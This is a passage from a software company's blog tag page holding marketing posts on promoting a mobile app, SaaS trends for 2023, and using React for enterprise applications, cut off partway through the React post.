</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://www.youngtechies.com/domain-hosting/"><span>Domain &#038; Hosting<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.youngtechies.com/virtual-staffing-services-in-india/"><span>Virtual Staffing<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://www.youngtechies.com/support-maintenance-services-in-india/"><span>Support &#038; Maintenance<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="https://www.youngtechies.com/services/e-commerce-solutions/"><span>E-commerce Solutions<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://www.youngtechies.com/services/document-composition/"><span>Document Composition<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://www.youngtechies.com/services/document-management-services/"><span>Document Management Services<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://www.youngtechies.com/services/support-and-maintenance/"><span>Support And Maintenance<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://www.youngtechies.com/services/seo/"><span>Seo<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://www.youngtechies.com/careers/"><span>Careers<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="https://www.youngtechies.com/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://www.youngtechies.com/contacts/"><span>Contacts<span class="menu-item_plus"></span></span></a></li></ul></nav></div></div></div></div></div></header><div class='page-header page-header_align_left breadcrumbs_inline' style="background-color:#14081f; height:440px; margin-bottom:40px; padding-top:97px; padding-bottom:100px;" ><div class="page-header_wrapper"><div class='wgl-container'><div class='page-header_content'><div class='page-header_title' style="color: #fefefe; font-size: 42px; line-height: 52px;">Software Developer Tag</div><div class='page-header_breadcrumbs' style="color: #ffffff; font-size: 16px; line-height: 24px;"><div class="breadcrumbs"><a href="https://www.youngtechies.com/" class="home">Home</a> <span class="divider"></span> <span class="current">Posts Tagged &quot;Software Developer&quot;</span></div><!-- .breadcrumbs --></div></div></div></div></div>    <main id="main">    <div class="wgl-container">
        <div class="row">
            <div id='main-content' class="wgl_col-12">
                    <div class="blog-posts blog-posts-list">
        <div class="container-grid row  blog_columns-1 blog-style-standard"><div class="wgl_col-12 item">
    <div class="blog-post  format-standard-image ">
        <div class="blog-post_wrapper">

            <div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.youngtechies.com/services/how-can-i-advertise-my-app/" class="blog-post_feature-link"><img src='https://www.youngtechies.com/wp-content/uploads/2022/12/How-Can-I-Advertise-My-App-1170x725.png' alt='' /></a></div><div class="blog-post_meta_info">		    	<div class="meta-wrapper"> 		
					
							

										
					 

														
			<span class="blog-post_meta-categories"><span style="color:#0c5adb;"><a href="https://www.youngtechies.com/services/category/development/" style="color:#0c5adb;">Software Development</a></span></span>															
				</div>
				</div></div>            <div class="blog-post_content">
            <h3 class="blog-post_title" style="margin-bottom: 16px"><a href="https://www.youngtechies.com/services/how-can-i-advertise-my-app/">How Can I Advertise My App?</a></h3><div class="blog-post_text"><p><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1670409475411" >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto">You have an app project, and you believe that as soon as it is released to the app stores, it will gain traction.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Rethink that!</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">There are over 2.9 million apps available on Google Play and over 4.3 million on the Apple App Store, so no one is likely to find your app by chance.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">To spread the news, some labour will be required, but how?</span><span data-ccp-props="{}"> </span></p>
<p>&nbsp;</p>
<p><span data-contrast="auto">We&#8217;ll examine some of the top techniques to promote your app in this article.</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1670409531102" >Describe The Problem It Tackles</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto">The most important thing is to understand and be able to identify who the app is for and what problem it solves. You presumably already know how to do this before the app is created and developed, but if not, it must be done before any marketing is launched.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">At this point, it is typical to identify your consumer persona, which is the precise profile of your ideal client. Later on, when you must choose who to show the advertisements to, this will be helpful.</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1670409557369" >PR</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW102690822 BCX0"><span class="NormalTextRun SCXW102690822 BCX0">A PR company would be excellent if you can afford one, but they may be pricey for smaller enterprises. With some charging $5,000 or even more for their preliminary research and planning stages. This could appear to be a waste of funds for a tiny company. Having specialists understand your industry and target audience, then designing what your brand stands for and how it fits into that market, can, nevertheless, make all subsequent advertising simpler and more effective.</span></span><span class="EOP SCXW102690822 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Website</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW265250452 BCX0"><span class="NormalTextRun SCXW265250452 BCX0">The website needs to be planned in order to present that tale after you&#8217;ve mastered your band and message. Instead of only including a few links to the app stores as an afterthought, it must actively market the app. Anyone visiting via the app stores needs to have landing pages specifically designed for apps. Additionally, the blog must employ words, images, and videos to describe the experiences of your app&#8217;s users.</span></span><span class="EOP SCXW265250452 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >YouTube</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW221441300 BCX0"><span class="NormalTextRun SCXW221441300 BCX0">Who will visit your YouTube channel if it is only loaded with obnoxious product advertisements? It must include pertinent, helpful, and interesting content that will appeal to your target audience. At the same time, inform them of the benefits of your app and how it would improve their lives better.</span></span><span class="EOP SCXW221441300 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Social Media</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW85753076 BCX0"><span class="NormalTextRun SCXW85753076 BCX0">Your target market-interested material must be frequently published on all relevant social media platforms. distributing copies of your blog posts, infographics, polls, and YouTube videos. For your target markets, add timely updates regarding your app and business news.</span></span><span class="EOP SCXW85753076 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Industry Publications</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW208159270 BCX0"><span class="NormalTextRun SCXW208159270 BCX0">Maintaining industry coverage of you in any press and media that is feasible is a crucial component of your PR plan. Publicity stunts should be done to keep your company in the forefront of everyone&#8217;s attention, and press releases should be issued to announce any significant developments in the product and business.</span><span class="NormalTextRun SCXW208159270 BCX0"> Regular articles in reputable trade journals will boost your website&#8217;s organic traffic by increasing backlinks to it and increasing your trustworthiness and social media score. Additionally, it will provide you extra content to share on your social networking platforms.</span></span><span class="EOP SCXW208159270 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Influencer</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW176907110 BCX0"><span class="NormalTextRun ContextualSpellingAndGrammarErrorV2Themed SCXW176907110 BCX0">A</span><span class="NormalTextRun SCXW176907110 BCX0"> excellent technique to promote your app in front of your target market is through celebrity promotion through product placement. And it&#8217;s not always Kim Kardashian, who has millions of fans. A campaign that uses a large number of minor influencers can be just as effective and appear less overtly promotional. Each might focus on a specific industry that might use your app. This might complement your YouTube channel and other social media accounts to promote them all.</span></span><span class="EOP SCXW176907110 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Blog And Link Exchange</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW132890601 BCX0"><span class="NormalTextRun SCXW132890601 BCX0">Find other websites and social media platforms where your intended audience is active in your topic or in complementary niches. To share your viewers and exchange hyperlinks with such channels, offer guest blogging, interviews, and partnerships. Mobile-focused tech blogs and YouTube channels make excellent target markets for mobile app products.</span></span><span class="EOP SCXW132890601 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Podcasts</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW244332556 BCX0"><span class="NormalTextRun SCXW244332556 BCX0">Make guest appearances on podcasts that cater to your target audience. A wonderful method to go deeply into the advantages of your good or service is to use this log form style, which typically requires more than an hour of focus. Case studies can be thoroughly examined to inform potential clients about your product.</span></span><span class="EOP SCXW244332556 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Integrations</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW175146106 BCX0"><span class="NormalTextRun SCXW175146106 BCX0">B2B applications tend to be typical, but some are B2C. </span><span class="NormalTextRun SCXW175146106 BCX0">An</span><span class="NormalTextRun SCXW175146106 BCX0"> excellent way to interact with the audience of another app company is through third-party integration with other apps. Getting your app into the app stores of other businesses is a terrific method to reach their customers, who should complement rather than compete with your product. A potent approach to be introduced in a sort of digital suggestion is to put your app in front of hundreds of thousands or perhaps millions of users of the other app.</span></span><span class="EOP SCXW175146106 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >ASO</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW170399147 BCX0"><span class="NormalTextRun SCXW170399147 BCX0">Similar to its older cousin, ASO App Store Optimization The practise of improving your app&#8217;s discoverability in the app store is known as SEO. Many of the same methods are used, including keyword optimization. ensuring you have a high-quality video, image, and description of the product&#8217;s key features. and ensure that the evaluations are favourable and frequent. Consider employing an ASO business with the expertise to do this right if you want to do it right.</span></span><span class="EOP SCXW170399147 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Reviews</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW43854711 BCX0"><span class="NormalTextRun SCXW43854711 BCX0">These days, having positive evaluations on your website and in the app store is crucial. Both the app store itself and independent review websites like Trustpilot should contain this.</span></span><span class="EOP SCXW43854711 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Apple Search Ads</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW138009118 BCX0"><span class="NormalTextRun SCXW138009118 BCX0">PPC (pay per click) advertisements are now available from Apple; they function similarly to Google PPC but only inside the Apple Store. In order to have your app appear at the top of any relevant searches made by anyone who meets your demographic parameters.</span></span><span class="EOP SCXW138009118 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Google Ads</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW11534998 BCX0"><span class="NormalTextRun SCXW11534998 BCX0">You will need to pay for Google PPC unless you have a lot of time to wait around for organic search rankings. This can show advertisements in the Google Play store search results, websites that show Google adverts, and in the Google search results. As you are selling a mobile product, your Google search advertisements should be largely aimed at voice and mobile searches rather than desktop searches. Although it may seem obvious, this is frequently ignored.</span></span><span class="EOP SCXW11534998 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Mailing List</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW195806246 BCX0"><span class="NormalTextRun SCXW195806246 BCX0">The mailing list is still active, so yes. Make sure to offer a freebie of some kind to sign up for your list so that you can later educate the list members about your product and give them lots of chances to take advantage of your inaugural special offers. Of course, you can push notifications directly to their mobile device if you offer a free version of your app, which could be preferable.</span></span><span class="EOP SCXW195806246 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Physical Locations</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW179585677 BCX0"><span class="NormalTextRun SCXW179585677 BCX0">If you have physical locations, they ought to be advertising the app as well. When customers are in your store, posters with QR codes are a great method to encourage them to download the app.</span></span><span class="EOP SCXW179585677 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Other Promotions</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW44402289 BCX0"><span class="NormalTextRun SCXW44402289 BCX0">You can conduct a variety of various promotions to entice people to download your app. There are several ways to spread the word and keep the buzz alive, including giveaways of content, free gifts, promotion coupons, app awards, and word-of-mouth tactics like inviting friends</span><span class="NormalTextRun SCXW44402289 BCX0">.</span></span><span class="EOP SCXW44402289 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Conclusion</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto">This is merely an overview of a few of the numerous strategies you should take into account when promoting your app. However, if managing everything sounds like it might be too much for you. Then working with a businesses like <a href="https://www.youngtechies.com/"><em>Young Techies</em></a> that specialises in app promotion would be ideal. We specialise in finding the best strategy to sell your app, but we can also assist you with starting the project by designing and developing the app. </span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Book a free appointment with one of our specialists today for more information.</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
</div></div></div></div>
</p></div>
                <div class='blog-post_meta-desc'>  
                                                <a href="https://www.youngtechies.com/services/how-can-i-advertise-my-app/" class="button-read-more">Read More</a> 
                       <div class='divider_post_info'></div>		    	<div class="meta-wrapper"> 		
					
											<span class="date_post">December 7, 2022</span>
							

											<span class="comments_post"><a href="https://www.youngtechies.com/services/how-can-i-advertise-my-app/#respond">0 Comments</a></span>
										
											<span class="author_post">
						by						<a href="https://www.youngtechies.com/services/author/admin/">admin</a></span>
					 

															
				</div>
				                </div>

                            </div>
        </div>
    </div>
    </div><div class="wgl_col-12 item">
    <div class="blog-post  format-standard-image ">
        <div class="blog-post_wrapper">

            <div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.youngtechies.com/services/five-trends-to-watch-in-2023-for-future-of-saas-development/" class="blog-post_feature-link"><img src='https://www.youngtechies.com/wp-content/uploads/2022/12/Five-Trends-to-Watch-in-2023-for-Future-of-SaaS-Development--1170x725.png' alt='' /></a></div><div class="blog-post_meta_info">		    	<div class="meta-wrapper"> 		
					
							

										
					 

														
			<span class="blog-post_meta-categories"><span style="color:#0c5adb;"><a href="https://www.youngtechies.com/services/category/development/" style="color:#0c5adb;">Software Development</a></span></span>															
				</div>
				</div></div>            <div class="blog-post_content">
            <h3 class="blog-post_title" style="margin-bottom: 16px"><a href="https://www.youngtechies.com/services/five-trends-to-watch-in-2023-for-future-of-saas-development/">Five Trends to Watch in 2023 for Future of SaaS Development</a></h3><div class="blog-post_text"><p><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1670322199450" >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto">Businesses are increasingly choosing SaaS development due to its versatility and availability. One of the reasons companies favour SaaS development techniques above others is their affordability. The epidemic has changed the way that SaaS is produced, so what is popular in 2022 might not be accessible in 2023 or after. </span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">All SaaS CEOs are aware that change is inevitable, especially in light of the massive consumer movements caused by the epidemic. Businesses who provide SaaS online need to be conscious of some of these advancements as they are already a part of our current society.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Although we are unable to predict the future, we have put together a comprehensive list of upcoming payment breakthroughs and trends that will impact the SaaS market and your SaaS firm in 2023.</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1670322215085" >Artificial intelligence (AI) </h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto">We assume that you are not surprised by this. The story of how AI first appeared in the computer business is unique. It has changed how businesses operate. The standard has been raised for crucial company elements like protocols, operations, automation, productivity, and enhancing human abilities. SaaS providers have embraced it and will do so in the future due to its clear influence on businesses.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">For those working in B2B, B2C, or DTC marketplaces as well as bank app developers, AI features like hyper-personalization have revolutionised how to increase client satisfaction. Some of the key use cases for AI in SaaS include high-quality support services like chatbots, smooth code review and maintenance, security assessments, user enrolment, and so on.</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1670322337271" >Machine Learning </h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto">Similar to AI, machine learning (ML) will experience phenomenal growth over the coming years, especially in the SaaS sector. SaaS systems already becoming more self-improving thanks to machine learning, which boosts their operational effectiveness and intelligence. As training becomes an essential part of AI-based SaaS, businesses will start to demand stricter controls over how users of their software are trained. As a result, developers are increasingly offering machine learning as a service (MLaaS).</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Data pre-processing, facial recognition, data visualisation, natural language processing (NLP), predictive and preventative analytics, and deep learning are frequently offered by MLaaS suppliers. The real computation is done in the data centres of the suppliers</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Low-Code and No-Code usage popularity </h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto">Because it symbolises the next major advancement in the software business, low code is one of the SaaS market trends. Low-code platforms are frameworks for developing software that finish the pricey and error-prone stages of creating SaaS applications. As a result, developers may concentrate on application logic and user experience rather than merely on business innovation.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Since low code represents the next major advancement in the software industry, it is one of the trends in the SaaS market.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Due to the fact that developers of all skill levels can use both their own code and a visual, drag-and-drop system-building function at the same time, it is also a terrific solution.</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Work-From-Home Policies are Supported by SaaS </h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto">Without a question, SaaS solutions have been crucial in enabling remote workers to set up support networks for working from home. Teams may now work together from any location in the world because to cloud markets and collaboration technologies. SaaS companies will continue to provide the infrastructure for remote workers, and as the industry grows and more people work remotely, SaaS innovation will spread even farther.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">By offering the best experience compared to generic technologies that might accomplish the same thing but with less unfavourable results, vertical SaaS tries to catch the attention of businesses today.</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >SaaS Focused On Mobile </h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto">Due to this growth, the combined market valuation of the top 10 <em><a href="https://www.youngtechies.com/blog/">SaaS Companies</a></em> already exceeds $1 trillion. SaaS has been primarily focused on a computer-first strategy during the past few years, which has frequently caused mobile devices to lag behind. There are several reasons for this, some of the most well-known of which are related to technological limitations.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">However, this has changed dramatically as mobile devices have become more powerful. As a result, more SaaS businesses and their clients are interested in using these gadgets.</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Conclusion </h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW256840549 BCX0"><span class="NormalTextRun SCXW256840549 BCX0">To keep up with the pace and stay ahead of their rivals as they evolve quickly, businesses want better software solutions. As a result, using SaaS capabilities is the only viable strategy. The aforementioned SaaS market trends will cause disruption in the IT industry and change over time to satisfy growing organization requirements and assist their continued success.</span></span><span class="EOP SCXW256840549 BCX0" data-ccp-props="{}"> </span></p>

		</div>
	</div>
</div></div></div></div>
</p></div>
                <div class='blog-post_meta-desc'>  
                                                <a href="https://www.youngtechies.com/services/five-trends-to-watch-in-2023-for-future-of-saas-development/" class="button-read-more">Read More</a> 
                       <div class='divider_post_info'></div>		    	<div class="meta-wrapper"> 		
					
											<span class="date_post">December 6, 2022</span>
							

											<span class="comments_post"><a href="https://www.youngtechies.com/services/five-trends-to-watch-in-2023-for-future-of-saas-development/#respond">0 Comments</a></span>
										
											<span class="author_post">
						by						<a href="https://www.youngtechies.com/services/author/admin/">admin</a></span>
					 

															
				</div>
				                </div>

                            </div>
        </div>
    </div>
    </div><div class="wgl_col-12 item">
    <div class="blog-post  format-standard-image ">
        <div class="blog-post_wrapper">

            <div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.youngtechies.com/services/should-you-use-react-for-the-development-of-enterprise-applications-in-2023/" class="blog-post_feature-link"><img src='https://www.youngtechies.com/wp-content/uploads/2022/12/New-Project-4-1170x725.jpg' alt='' /></a></div><div class="blog-post_meta_info">		    	<div class="meta-wrapper"> 		
					
							

										
					 

														
			<span class="blog-post_meta-categories"><span style="color:#0c5adb;"><a href="https://www.youngtechies.com/services/category/development/" style="color:#0c5adb;">Software Development</a></span></span>															
				</div>
				</div></div>            <div class="blog-post_content">
            <h3 class="blog-post_title" style="margin-bottom: 16px"><a href="https://www.youngtechies.com/services/should-you-use-react-for-the-development-of-enterprise-applications-in-2023/">Should You Use React for the Development of Enterprise Applications in 2023?</a></h3><div class="blog-post_text"><p><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1669885991121" >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW267429021 BCX8"><span class="NormalTextRun SCXW267429021 BCX8">One of the most well-liked and well-known tools for creating contemporary web applications right now is React. At least 68.9% of React developers say they like using this package and will continue to do so.</span></span><span class="EOP SCXW267429021 BCX8" data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW122298469 BCX8"><span class="NormalTextRun SCXW122298469 BCX8">React&#8217;s technical performance, versatility, testing simplicity, easy learning curve, and variety of use cases are all contributing to its growing popularity. One of them is developing corporate applications, but will React enterprise application development work for your upcoming project? Let&#8217;s examine the advantages of the library and some things to think about before selecting React for the creation of enterprise apps.</span></span><span class="EOP SCXW122298469 BCX8" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1669886005345" >Why do major corporations pick React.js for their software development projects?</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto">Both small and enterprise-level businesses use React.js to build cutting-edge applications. Here are a few instances of sizable React applications:</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Facebook_ </span></b><span data-contrast="auto">Facebook developed React, which is still under maintenance by the corporation. It comes as no surprise that the website of the IT giant was created using React.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Instagram_ </span></b><span data-contrast="auto">ReactJS and React Native are also used by Facebook-owned Instagram for its web and mobile applications, respectively. React.js and React Native are quite different technologies even though they sound similar. You are welcome to question our React Native developers about the potential that React Native offers to add value.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Netflix_ </span></b><span data-contrast="auto">Additionally, Netflix makes use of React to enhance the modularity, runtime performance, and load time of its application.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto"> </span><b><span data-contrast="auto">New York Times_ </span></b><span data-contrast="auto">Another application employing React at its core is The New York Times. In order to enable customers to peruse a gallery of red-carpet images taken during the Oscars ceremony, the company employs React in its Red-Carpet Project.</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW230579597 BCX8"><span class="NormalTextRun SCXW230579597 BCX8">eCommerce websites frequently include features like filters, sophisticated search, and APIs. Developers may easily use these functionalities and build online stores that increase conversions using ReactJS.</span></span></p>
<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW247685627 BCX8"><span class="NormalTextRun SCXW247685627 BCX8">Therefore, React.js software development isn&#8217;t just for creating business software. It remains one of the library&#8217;s principal use cases, nonetheless. Let&#8217;s explore what makes React.</span><span class="NormalTextRun SCXW247685627 BCX8">js</span><span class="NormalTextRun SCXW247685627 BCX8"> an excellent choice for developing enterprise solutions and how your project may profit from using this software.</span></span><span class="EOP SCXW247685627 BCX8" data-ccp-props="{}"> </span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><b><span data-contrast="auto">What kinds of applications typically use React.js?</span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">React.js may be used by programmers to create a wide range of solutions, from enterprise software to custom eCommerce web development. Here are a few of the most typical app categories created with React.js:</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Single Page Application (SPA): </span></b><span data-contrast="auto">Building Single Page Applications, or SPAs, frequently uses React. These web applications let users interact with server-side data without refreshing the page. Single Page Applications dynamically change the content of web pages based on user input.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Enterprise application development. </span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">The component-based architecture of React.js allows for the division of huge projects into smaller UI components. Large organisations employ React.js as a component of their software development stacks, including Walmart and Airbnb.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Data visualization dashboards: </span></b><span data-contrast="auto">Many businesses have placed their bets on React applications with data visualisation tools in response to the growing potential of Big Data for business. A great set of tools are provided by ReactJS for creating aesthetically pleasing and useful dashboards for data visualisation.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Social media and messaging apps: </span></b><span data-contrast="auto">Apps for instant messaging and social media use the one-page application model. Because of this, ReactJS is used to build many well-known social media networks, including Facebook and Instagram, to offer a fantastic user experience.</span><span data-ccp-props="{}"> </span></p>
